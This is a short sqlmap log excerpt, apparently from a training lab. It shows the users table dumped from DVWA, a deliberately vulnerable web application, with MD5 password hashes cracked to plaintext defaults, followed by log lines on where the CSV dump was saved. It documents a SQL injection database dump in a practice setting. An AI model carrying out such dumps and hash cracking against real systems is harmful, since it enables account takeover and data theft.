 Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[08:37:18] [INFO] table 'dvwa.users' dumped to CSV file '/home/hamap/.local/share/sqlmap/output/192.9.200.11/dump/dvwa/users.csv'
[08:37:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[08:37:18] [INFO] fetched data logged to text files under '/home/hamap/.local/share/sqlmap/output/192.9.200.11'
[*] ending @ 08:37:18 /2025-09-09/